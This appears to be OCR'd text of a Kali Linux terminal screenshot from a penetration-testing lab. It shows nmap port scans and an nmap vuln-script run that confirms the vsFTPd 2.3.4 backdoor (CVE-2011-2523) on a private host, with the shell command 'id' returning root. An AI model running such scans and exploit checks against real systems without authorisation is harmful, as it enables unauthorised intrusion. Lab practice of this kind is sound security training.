 harsha@kali: ~
File Actions Edit View Help
2121/tcp open  ccproxy-ftp
3306/tcp open  mysql
5432/tcp open  postgresql
5900/tcp open  vnc
6000/tcp open  X11
6667/tcp open  irc
8009/tcp open  ajp13
8180/tcp open  unknown
Nmap done: 1 IP address (1 host up) scanned in 0.15 seconds
┌──(harsha㉿kali)-[~]
└─$ nmap -p 21
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-14 14:02 EDT
WARNING: No targets were specified, so 0 hosts scanned.
Nmap done: 0 IP addresses (0 hosts up) scanned in 0.03 seconds
┌──(harsha㉿kali)-[~]
└─$ nmap -p 21 --script vuln 192.168.10.5
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-14 14:03 EDT
Nmap scan report for 192.168.10.5
Host is up (0.00054s latency).
PORT   STATE SERVICE
21/tcp open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  BID:48539  CVE:CVE-2011-2523
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|       https://www.securityfocus.com/bid/48539
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
|_      http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
Nmap done: 1 IP address (1 host up) scanned in 11.58 seconds
┌──(harsha㉿kali)-[~]
└─$